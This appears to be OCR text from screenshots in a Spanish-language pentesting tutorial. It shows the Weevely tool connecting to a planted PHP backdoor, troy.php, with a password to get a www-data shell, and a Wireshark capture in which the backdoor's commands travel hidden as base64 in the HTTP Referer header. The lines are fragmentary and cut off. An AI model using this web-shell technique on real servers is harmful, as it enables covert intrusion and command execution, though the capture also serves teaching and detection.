 root@bt:/pentest/backdoors/web/weevely# ./main.py -t -u troy.php -p MUAHA_ha
Weevely 0.3 - Generate and manage stealt
Copyright (c) 2011-2012 Weevely Develope
Website: http://code.google.com/p/weevel
+ Using method 'system()'.
+ Retrieving terminal basic environment va
[www-data@bt /var/www] :)
Figura 24: Shell por medio de Weevely
Applications Places System Mon Oct 10, 3:23 PM
Capturing from lo [Wireshark 1.6.1 (SVN Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: http.referer Expression... Clear Apply
Request URI: /troy.php
Request Version: HTTP/1.0
Host:
User-Agent: Python-urllib/1.17\r\n
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.14) Gecko/2009090216 Ubuntu/9.04 (jaunty) Firefox/3.0.14\r\n
Referer: http://www.google.com/url?sa=MU&source=web&ct=7&url=http% troy.php&rct=j&q= troy&ei=QHN5c3RlbSgnY2QgL&
\r\n